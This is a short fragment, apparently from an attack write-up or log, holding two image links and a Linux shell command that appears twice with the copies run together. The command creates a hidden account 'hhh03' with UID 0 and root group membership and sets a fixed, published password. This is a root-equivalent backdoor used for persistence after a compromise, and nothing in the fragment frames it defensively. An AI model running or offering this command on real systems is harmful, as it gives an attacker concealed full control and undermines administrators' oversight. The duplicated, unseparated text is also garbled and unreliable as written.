 useradd -u 0 -o -g root -G root hhh03 |echo -e "0xSec123456\n0xSec123456"|passwd hhh03useradd -u 0 -o -g root -G root hhh03 |echo -e "0xSec123456\n0xSec123456"|passwd hhh03